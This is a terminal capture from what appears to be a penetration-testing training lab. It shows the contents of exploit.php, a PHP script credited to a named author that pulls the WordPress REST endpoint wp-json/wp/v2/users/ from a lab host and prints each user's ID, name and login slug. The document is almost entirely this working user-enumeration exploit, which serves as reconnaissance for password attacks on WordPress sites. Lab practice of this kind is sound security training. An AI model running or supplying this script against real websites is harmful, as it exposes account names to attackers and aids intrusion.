 root@PentesterAcademyLab:~# cat exploit.php
#!usr/bin/php
<?php
#Author: Mateus a.k.a Dctor
#fb: fb.com/hatbashbr/
#E-mail: dctoralves@protonmail.ch
#Site: https://mateuslino.tk
header ('Content-type: text/html; charset=UTF-8');
$url= "http://v5o0wdeg0o07scs2q4qt6iwvz.mumbaix.attackdefenselabs.com/";
$payload="wp-json/wp/v2/users/";
$urli = file_get_contents($url.$payload);
$json = json_decode($urli, true);
if($json){
echo "*-----------------------------*\n";
foreach($json as $users){
echo "[*] ID :  |" .$users['id']     ."|\n";
echo "[*] Name: |" .$users['name']   ."|\n";
echo "[*] User :|" .$users['slug']   ."|\n";
echo "\n";
}echo "*-----------------------------*";}
else{echo "[*] No user";}
?>
root@PentesterAcademyLab:~#